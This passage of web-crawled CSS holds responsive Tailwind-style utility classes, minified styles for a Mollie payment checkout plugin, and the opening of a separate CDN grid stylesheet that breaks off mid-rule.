    margin-left: 0.75rem;
  }

  .sm\:mr-4{
    margin-right: 1rem;
  }

  .sm\:ml-6{
    margin-left: 1.5rem;
  }

  .sm\:mr-8{
    margin-right: 2rem;
  }

  .sm\:mt-10{
    margin-top: 2.5rem;
  }

  .sm\:mb-md{
    margin-bottom: 1.375rem;
  }

  .sm\:max-h-full{
    max-height: 100%;
  }

  .sm\:max-w-xl{
    max-width: 36rem;
  }

  .sm\:overflow-hidden{
    overflow: hidden;
  }

  .sm\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .sm\:py-1{
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
  }

  .sm\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .sm\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .sm\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .sm\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .sm\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .sm\:px-12{
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .sm\:py-16{
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .sm\:py-24{
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .sm\:pb-0{
    padding-bottom: 0px;
  }

  .sm\:pl-0{
    padding-left: 0px;
  }

  .sm\:pt-4{
    padding-top: 1rem;
  }

  .sm\:pt-9{
    padding-top: 2.25rem;
  }

  .sm\:pb-10{
    padding-bottom: 2.5rem;
  }

  .sm\:pl-14{
    padding-left: 3.5rem;
  }

  .sm\:pb-16{
    padding-bottom: 4rem;
  }

  .sm\:absolute{
    position: absolute;
  }

  .sm\:right-0{
    right: 0px;
  }

  .sm\:bottom-0{
    bottom: 0px;
  }

  .sm\:left-2\/4{
    left: 50%;
  }

  .sm\:text-left{
    text-align: left;
  }

  .sm\:text-center{
    text-align: center;
  }

  .sm\:text-right{
    text-align: right;
  }

  .sm\:text-primary{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

  .sm\:w-20{
    width: 5rem;
  }

  .sm\:w-36{
    width: 9rem;
  }

  .sm\:w-48{
    width: 12rem;
  }

  .sm\:w-auto{
    width: auto;
  }

  .sm\:w-1\/2{
    width: 50%;
  }

  .sm\:w-1\/3{
    width: 33.333333%;
  }

  .sm\:w-5\/6{
    width: 83.333333%;
  }

  .sm\:w-3\/12{
    width: 25%;
  }

  .sm\:w-4\/12{
    width: 33.333333%;
  }

  .sm\:w-10\/12{
    width: 83.333333%;
  }

  .sm\:gap-8{
    gap: 2rem;
  }

  .sm\:gap-x-8{
    -moz-column-gap: 2rem;
         column-gap: 2rem;
  }

  .sm\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .sm\:grid-cols-minicart{
    grid-template-columns: 1fr 48px;
  }

  .sm\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .sm\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .sm\:col-start-1{
    grid-column-start: 1;
  }

  .sm\:col-start-2{
    grid-column-start: 2;
  }

  .sm\:col-end-2{
    grid-column-end: 2;
  }

  .sm\:grid-rows-2{
    grid-template-rows: repeat(2, minmax(0, 1fr));
  }

  .sm\:row-start-2{
    grid-row-start: 2;
  }

  .sm\:transform{
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .sm\:-translate-x-2\/4{
    --tw-translate-x: -50%;
  }

  .sm\:duration-700{
    transition-duration: 700ms;
  }
}

@media (min-width: 768px){
  .md\:space-y-10 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
  }

  .md\:bg-transparent{
    background-color: transparent;
  }

  .md\:bg-primary-lighter{
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  }

  .md\:border-0{
    border-width: 0px;
  }

  .md\:block{
    display: block;
  }

  .md\:inline-block{
    display: inline-block;
  }

  .md\:flex{
    display: flex;
  }

  .md\:grid{
    display: grid;
  }

  .md\:hidden{
    display: none;
  }

  .md\:flex-row{
    flex-direction: row;
  }

  .md\:items-start{
    align-items: flex-start;
  }

  .md\:items-center{
    align-items: center;
  }

  .md\:justify-start{
    justify-content: flex-start;
  }

  .md\:justify-end{
    justify-content: flex-end;
  }

  .md\:justify-center{
    justify-content: center;
  }

  .md\:justify-between{
    justify-content: space-between;
  }

  .md\:order-3{
    order: 3;
  }

  .md\:order-none{
    order: 0;
  }

  .md\:font-bold{
    font-weight: 700;
  }

  .md\:h-6{
    height: 1.5rem;
  }

  .md\:h-8{
    height: 2rem;
  }

  .md\:h-14{
    height: 3.5rem;
  }

  .md\:h-auto{
    height: auto;
  }

  .md\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .md\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-5xl{
    font-size: 3rem;
  }

  .md\:text-xxl{
    font-size: 1.375rem;
  }

  .md\:text-2\.5xl{
    font-size: 1.75rem;
  }

  .md\:text-4\.5xl{
    font-size: 2.5rem;
  }

  .md\:leading-5{
    line-height: 1.25rem;
  }

  .md\:leading-12{
    line-height: 3rem;
  }

  .md\:my-0{
    margin-top: 0px;
    margin-bottom: 0px;
  }

  .md\:mx-0{
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:my-4{
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .md\:mx-4{
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .md\:mx-auto{
    margin-left: auto;
    margin-right: auto;
  }

  .md\:-mx-4{
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .md\:mt-0{
    margin-top: 0px;
  }

  .md\:mr-0{
    margin-right: 0px;
  }

  .md\:mb-0{
    margin-bottom: 0px;
  }

  .md\:ml-0{
    margin-left: 0px;
  }

  .md\:mt-2{
    margin-top: 0.5rem;
  }

  .md\:mr-4{
    margin-right: 1rem;
  }

  .md\:mb-4{
    margin-bottom: 1rem;
  }

  .md\:mt-5{
    margin-top: 1.25rem;
  }

  .md\:mr-5{
    margin-right: 1.25rem;
  }

  .md\:mr-6{
    margin-right: 1.5rem;
  }

  .md\:mb-6{
    margin-bottom: 1.5rem;
  }

  .md\:mr-8{
    margin-right: 2rem;
  }

  .md\:mb-8{
    margin-bottom: 2rem;
  }

  .md\:mb-10{
    margin-bottom: 2.5rem;
  }

  .md\:mb-28{
    margin-bottom: 7rem;
  }

  .md\:ml-auto{
    margin-left: auto;
  }

  .md\:p-2{
    padding: 0.5rem;
  }

  .md\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .md\:px-0{
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-1{
    padding-left: 0.25rem;
    padding-right: 0.25rem;
  }

  .md\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .md\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .md\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .md\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .md\:px-10{
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:pl-0{
    padding-left: 0px;
  }

  .md\:pl-5{
    padding-left: 1.25rem;
  }

  .md\:pt-6{
    padding-top: 1.5rem;
  }

  .md\:pl-6{
    padding-left: 1.5rem;
  }

  .md\:pr-8{
    padding-right: 2rem;
  }

  .md\:pl-16{
    padding-left: 4rem;
  }

  .md\:pt-24{
    padding-top: 6rem;
  }

  .md\:text-left{
    text-align: left;
  }

  .md\:text-right{
    text-align: right;
  }

  .md\:w-6{
    width: 1.5rem;
  }

  .md\:w-8{
    width: 2rem;
  }

  .md\:w-56{
    width: 14rem;
  }

  .md\:w-auto{
    width: auto;
  }

  .md\:w-1\/2{
    width: 50%;
  }

  .md\:w-1\/3{
    width: 33.333333%;
  }

  .md\:w-2\/3{
    width: 66.666667%;
  }

  .md\:w-2\/6{
    width: 33.333333%;
  }

  .md\:w-3\/12{
    width: 25%;
  }

  .md\:w-5\/12{
    width: 41.666667%;
  }

  .md\:w-7\/12{
    width: 58.333333%;
  }

  .md\:w-8\/12{
    width: 66.666667%;
  }

  .md\:w-9\/12{
    width: 75%;
  }

  .md\:w-10\/12{
    width: 83.333333%;
  }

  .md\:w-full{
    width: 100%;
  }

  .md\:gap-8{
    gap: 2rem;
  }

  .md\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:col-span-1{
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .md\:-translate-x-1\/3{
    --tw-translate-x: -33.333333%;
  }

  .md\:space-y-10 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
  }

  .md\:bg-transparent{
    background-color: transparent;
  }

  .md\:bg-primary-lighter{
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  }

  .md\:border-0{
    border-width: 0px;
  }

  .md\:block{
    display: block;
  }

  .md\:inline-block{
    display: inline-block;
  }

  .md\:flex{
    display: flex;
  }

  .md\:grid{
    display: grid;
  }

  .md\:hidden{
    display: none;
  }

  .md\:flex-row{
    flex-direction: row;
  }

  .md\:items-start{
    align-items: flex-start;
  }

  .md\:items-center{
    align-items: center;
  }

  .md\:justify-start{
    justify-content: flex-start;
  }

  .md\:justify-end{
    justify-content: flex-end;
  }

  .md\:justify-center{
    justify-content: center;
  }

  .md\:justify-between{
    justify-content: space-between;
  }

  .md\:order-3{
    order: 3;
  }

  .md\:order-none{
    order: 0;
  }

  .md\:font-bold{
    font-weight: 700;
  }

  .md\:h-6{
    height: 1.5rem;
  }

  .md\:h-8{
    height: 2rem;
  }

  .md\:h-14{
    height: 3.5rem;
  }

  .md\:h-auto{
    height: auto;
  }

  .md\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .md\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-5xl{
    font-size: 3rem;
  }

  .md\:text-xxl{
    font-size: 1.375rem;
  }

  .md\:text-2\.5xl{
    font-size: 1.75rem;
  }

  .md\:text-4\.5xl{
    font-size: 2.5rem;
  }

  .md\:leading-5{
    line-height: 1.25rem;
  }

  .md\:leading-12{
    line-height: 3rem;
  }

  .md\:my-0{
    margin-top: 0px;
    margin-bottom: 0px;
  }

  .md\:mx-0{
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:my-4{
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .md\:mx-4{
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .md\:mx-auto{
    margin-left: auto;
    margin-right: auto;
  }

  .md\:-mx-4{
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .md\:mt-0{
    margin-top: 0px;
  }

  .md\:mr-0{
    margin-right: 0px;
  }

  .md\:mb-0{
    margin-bottom: 0px;
  }

  .md\:ml-0{
    margin-left: 0px;
  }

  .md\:mt-2{
    margin-top: 0.5rem;
  }

  .md\:mr-4{
    margin-right: 1rem;
  }

  .md\:mb-4{
    margin-bottom: 1rem;
  }

  .md\:mt-5{
    margin-top: 1.25rem;
  }

  .md\:mr-5{
    margin-right: 1.25rem;
  }

  .md\:mr-6{
    margin-right: 1.5rem;
  }

  .md\:mb-6{
    margin-bottom: 1.5rem;
  }

  .md\:mr-8{
    margin-right: 2rem;
  }

  .md\:mb-8{
    margin-bottom: 2rem;
  }

  .md\:mb-10{
    margin-bottom: 2.5rem;
  }

  .md\:mb-28{
    margin-bottom: 7rem;
  }

  .md\:ml-auto{
    margin-left: auto;
  }

  .md\:p-2{
    padding: 0.5rem;
  }

  .md\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .md\:px-0{
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-1{
    padding-left: 0.25rem;
    padding-right: 0.25rem;
  }

  .md\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .md\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .md\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .md\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .md\:px-10{
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:pl-0{
    padding-left: 0px;
  }

  .md\:pl-5{
    padding-left: 1.25rem;
  }

  .md\:pt-6{
    padding-top: 1.5rem;
  }

  .md\:pl-6{
    padding-left: 1.5rem;
  }

  .md\:pr-8{
    padding-right: 2rem;
  }

  .md\:pl-16{
    padding-left: 4rem;
  }

  .md\:pt-24{
    padding-top: 6rem;
  }

  .md\:text-left{
    text-align: left;
  }

  .md\:text-right{
    text-align: right;
  }

  .md\:w-6{
    width: 1.5rem;
  }

  .md\:w-8{
    width: 2rem;
  }

  .md\:w-56{
    width: 14rem;
  }

  .md\:w-auto{
    width: auto;
  }

  .md\:w-1\/2{
    width: 50%;
  }

  .md\:w-1\/3{
    width: 33.333333%;
  }

  .md\:w-2\/3{
    width: 66.666667%;
  }

  .md\:w-2\/6{
    width: 33.333333%;
  }

  .md\:w-3\/12{
    width: 25%;
  }

  .md\:w-5\/12{
    width: 41.666667%;
  }

  .md\:w-7\/12{
    width: 58.333333%;
  }

  .md\:w-8\/12{
    width: 66.666667%;
  }

  .md\:w-9\/12{
    width: 75%;
  }

  .md\:w-10\/12{
    width: 83.333333%;
  }

  .md\:w-full{
    width: 100%;
  }

  .md\:gap-8{
    gap: 2rem;
  }

  .md\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:col-span-1{
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .md\:-translate-x-1\/3{
    --tw-translate-x: -33.333333%;
  }
}

@media (min-width: 1024px){
  .lg\:border-primary-lighter{
    --tw-border-opacity: 1;
    border-color: rgba(242, 242, 242, var(--tw-border-opacity));
  }

  .lg\:border-none{
    border-style: none;
  }

  .lg\:border-b{
    border-bottom-width: 1px;
  }

  .lg\:block{
    display: block;
  }

  .lg\:inline-block{
    display: inline-block;
  }

  .lg\:inline{
    display: inline;
  }

  .lg\:flex{
    display: flex;
  }

  .lg\:table-cell{
    display: table-cell;
  }

  .lg\:table-header-group{
    display: table-header-group;
  }

  .lg\:table-row{
    display: table-row;
  }

  .lg\:grid{
    display: grid;
  }

  .lg\:hidden{
    display: none;
  }

  .lg\:flex-row{
    flex-direction: row;
  }

  .lg\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .lg\:items-center{
    align-items: center;
  }

  .lg\:justify-start{
    justify-content: flex-start;
  }

  .lg\:justify-end{
    justify-content: flex-end;
  }

  .lg\:justify-center{
    justify-content: center;
  }

  .lg\:justify-between{
    justify-content: space-between;
  }

  .lg\:order-1{
    order: 1;
  }

  .lg\:order-2{
    order: 2;
  }

  .lg\:order-none{
    order: 0;
  }

  .lg\:float-right{
    float: right;
  }

  .lg\:font-normal{
    font-weight: 400;
  }

  .lg\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:mb-0{
    margin-bottom: 0px;
  }

  .lg\:ml-0{
    margin-left: 0px;
  }

  .lg\:ml-2{
    margin-left: 0.5rem;
  }

  .lg\:mt-3{
    margin-top: 0.75rem;
  }

  .lg\:mr-4{
    margin-right: 1rem;
  }

  .lg\:ml-5{
    margin-left: 1.25rem;
  }

  .lg\:mt-8{
    margin-top: 2rem;
  }

  .lg\:min-h-0{
    min-height: 0px;
  }

  .lg\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .lg\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .lg\:px-5{
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .lg\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:px-16{
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:py-32{
    padding-top: 8rem;
    padding-bottom: 8rem;
  }

  .lg\:pt-0{
    padding-top: 0px;
  }

  .lg\:pt-2{
    padding-top: 0.5rem;
  }

  .lg\:pt-6{
    padding-top: 1.5rem;
  }

  .lg\:pr-8{
    padding-right: 2rem;
  }

  .lg\:pl-10{
    padding-left: 2.5rem;
  }

  .lg\:pl-24{
    padding-left: 6rem;
  }

  .lg\:relative{
    position: relative;
  }

  .lg\:sticky{
    position: sticky;
  }

  .lg\:top-0{
    top: 0px;
  }

  .lg\:right-0{
    right: 0px;
  }

  .lg\:left-0{
    left: 0px;
  }

  .lg\:text-left{
    text-align: left;
  }

  .lg\:text-center{
    text-align: center;
  }

  .lg\:text-right{
    text-align: right;
  }

  .lg\:whitespace-nowrap{
    white-space: nowrap;
  }

  .lg\:w-auto{
    width: auto;
  }

  .lg\:w-1\/2{
    width: 50%;
  }

  .lg\:w-1\/3{
    width: 33.333333%;
  }

  .lg\:w-2\/3{
    width: 66.666667%;
  }

  .lg\:w-1\/4{
    width: 25%;
  }

  .lg\:w-3\/4{
    width: 75%;
  }

  .lg\:w-9\/12{
    width: 75%;
  }

  .lg\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .lg\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .lg\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .lg\:grid-cols-pdp-layout{
    grid-template-columns: 5fr 7fr;
  }

  .lg\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .lg\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .lg\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .lg\:transform-none{
    transform: none;
  }

  .lg\:translate-x-0{
    --tw-translate-x: 0px;
  }

  .lg\:border-primary-lighter{
    --tw-border-opacity: 1;
    border-color: rgba(242, 242, 242, var(--tw-border-opacity));
  }

  .lg\:border-none{
    border-style: none;
  }

  .lg\:border-b{
    border-bottom-width: 1px;
  }

  .lg\:block{
    display: block;
  }

  .lg\:inline-block{
    display: inline-block;
  }

  .lg\:inline{
    display: inline;
  }

  .lg\:flex{
    display: flex;
  }

  .lg\:table-cell{
    display: table-cell;
  }

  .lg\:table-header-group{
    display: table-header-group;
  }

  .lg\:table-row{
    display: table-row;
  }

  .lg\:grid{
    display: grid;
  }

  .lg\:hidden{
    display: none;
  }

  .lg\:flex-row{
    flex-direction: row;
  }

  .lg\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .lg\:items-center{
    align-items: center;
  }

  .lg\:justify-start{
    justify-content: flex-start;
  }

  .lg\:justify-end{
    justify-content: flex-end;
  }

  .lg\:justify-center{
    justify-content: center;
  }

  .lg\:justify-between{
    justify-content: space-between;
  }

  .lg\:order-1{
    order: 1;
  }

  .lg\:order-2{
    order: 2;
  }

  .lg\:order-none{
    order: 0;
  }

  .lg\:float-right{
    float: right;
  }

  .lg\:font-normal{
    font-weight: 400;
  }

  .lg\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:mb-0{
    margin-bottom: 0px;
  }

  .lg\:ml-0{
    margin-left: 0px;
  }

  .lg\:ml-2{
    margin-left: 0.5rem;
  }

  .lg\:mt-3{
    margin-top: 0.75rem;
  }

  .lg\:mr-4{
    margin-right: 1rem;
  }

  .lg\:ml-5{
    margin-left: 1.25rem;
  }

  .lg\:mt-8{
    margin-top: 2rem;
  }

  .lg\:min-h-0{
    min-height: 0px;
  }

  .lg\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .lg\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .lg\:px-5{
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .lg\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:px-16{
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:py-32{
    padding-top: 8rem;
    padding-bottom: 8rem;
  }

  .lg\:pt-0{
    padding-top: 0px;
  }

  .lg\:pt-2{
    padding-top: 0.5rem;
  }

  .lg\:pt-6{
    padding-top: 1.5rem;
  }

  .lg\:pr-8{
    padding-right: 2rem;
  }

  .lg\:pl-10{
    padding-left: 2.5rem;
  }

  .lg\:pl-24{
    padding-left: 6rem;
  }

  .lg\:relative{
    position: relative;
  }

  .lg\:sticky{
    position: sticky;
  }

  .lg\:top-0{
    top: 0px;
  }

  .lg\:right-0{
    right: 0px;
  }

  .lg\:left-0{
    left: 0px;
  }

  .lg\:text-left{
    text-align: left;
  }

  .lg\:text-center{
    text-align: center;
  }

  .lg\:text-right{
    text-align: right;
  }

  .lg\:whitespace-nowrap{
    white-space: nowrap;
  }

  .lg\:w-auto{
    width: auto;
  }

  .lg\:w-1\/2{
    width: 50%;
  }

  .lg\:w-1\/3{
    width: 33.333333%;
  }

  .lg\:w-2\/3{
    width: 66.666667%;
  }

  .lg\:w-1\/4{
    width: 25%;
  }

  .lg\:w-3\/4{
    width: 75%;
  }

  .lg\:w-9\/12{
    width: 75%;
  }

  .lg\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .lg\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .lg\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .lg\:grid-cols-pdp-layout{
    grid-template-columns: 5fr 7fr;
  }

  .lg\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .lg\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .lg\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .lg\:transform-none{
    transform: none;
  }

  .lg\:translate-x-0{
    --tw-translate-x: 0px;
  }
}

@media (min-width: 1280px){
  .xl\:border-none{
    border-style: none;
  }

  .xl\:justify-between{
    justify-content: space-between;
  }

  .xl\:mt-0{
    margin-top: 0px;
  }

  .xl\:mr-8{
    margin-right: 2rem;
  }

  .xl\:-mt-12{
    margin-top: -3rem;
  }

  .xl\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .xl\:px-7{
    padding-left: 1.75rem;
    padding-right: 1.75rem;
  }

  .xl\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .xl\:w-auto{
    width: auto;
  }

  .xl\:w-1\/2{
    width: 50%;
  }

  .xl\:w-1\/3{
    width: 33.333333%;
  }

  .xl\:w-1\/4{
    width: 25%;
  }

  .xl\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .xl\:grid-cols-7{
    grid-template-columns: repeat(7, minmax(0, 1fr));
  }

  .xl\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .xl\:col-span-4{
    grid-column: span 4 / span 4;
  }

  .xl\:border-none{
    border-style: none;
  }

  .xl\:justify-between{
    justify-content: space-between;
  }

  .xl\:mt-0{
    margin-top: 0px;
  }

  .xl\:mr-8{
    margin-right: 2rem;
  }

  .xl\:-mt-12{
    margin-top: -3rem;
  }

  .xl\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .xl\:px-7{
    padding-left: 1.75rem;
    padding-right: 1.75rem;
  }

  .xl\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .xl\:w-auto{
    width: auto;
  }

  .xl\:w-1\/2{
    width: 50%;
  }

  .xl\:w-1\/3{
    width: 33.333333%;
  }

  .xl\:w-1\/4{
    width: 25%;
  }

  .xl\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .xl\:grid-cols-7{
    grid-template-columns: repeat(7, minmax(0, 1fr));
  }

  .xl\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .xl\:col-span-4{
    grid-column: span 4 / span 4;
  }
}

@media (min-width: 1536px){
  .\32xl\:w-1\/4{
    width: 25%;
  }

  .\32xl\:w-1\/4{
    width: 25%;
  }
}
.mollie-buttons{margin-top:10%;text-align:center;opacity:0;animation:fadeIn 1s;animation-delay:1s;animation-fill-mode:forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.mollie-buttons .button{display:inline-block;margin:20px;max-width:100%;padding:0 16px;border:0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.19);border-radius:6px;background-color:#0095FF;color:#FFF;font-size:1.8rem;font-weight:700;line-height:4.4rem;text-align:center;text-decoration:none;outline:none;overflow:hidden;text-overflow:ellipsis;-webkit-transition:background .15s;transition:background .15s;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mollie-buttons{opacity:0;-webkit-transition:opacity 2s ease-in;-moz-transition:opacity 2s ease-in;-ms-transition:opacity 2s ease-in;-o-transition:opacity 2s ease-in;transition:opacity 2s ease-in}.mollie-buttons .button:hover{background-color:#0077CB}.mollie-loading .redirect-block{padding:10%;text-align:center}.checkout-payment-method #mollie_methods_ideal-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_ideal-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_kbc-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_kbc-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_giftcard-form .label{height:40px;display:inline-block}.checkout-payment-method #mollie_methods_giftcard-form .payment-icon{width:35px;max-height:30px}.mollie-payment-icon{width:25px;margin-right:5px;vertical-align:middle}.mollie-loading .loader{border:16px solid #e3f0fa;border-top:16px solid #31a8f0;border-radius:50%;width:50px;height:50px;animation:spin 2s linear infinite;margin-left:auto;margin-right:auto}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mollie-component{width:90%;height:20px;background-color:#FFF;padding:10px 15px;border-radius:6px;color:#222;transition:all .05s ease;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1),0px 1px 3px 0px rgba(0,0,0,0.1),0px 0px 0px 1px rgba(0,0,0,0.05);margin-bottom:10px;margin-top:5px}.mollie-component.is-invalid{background-color:#FFF0F0;box-shadow:0px 1px 1px 0px rgba(255,51,68,0.1),0px 1px 3px 0px rgba(255,51,68,0.1)}.payment-method-content .card-container{max-width:400px;overflow:auto;background-color:#FFF;border-radius:10px;border:1px solid rgba(0,0,0,0.1);display:block;padding:20px;margin-bottom:10px}.component-error{color:#FF0000;display:none;margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://cdn.loewenstark.info/data/x-gridflex.css
body_size: 864
content:
/* Base grid */
.llpages-grid {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.llpages-grid .llpages-gridrow {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: stretch;

    margin-bottom: 30px;
}
.llpages-grid .llpages-gridrow .llpages-gridcell {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
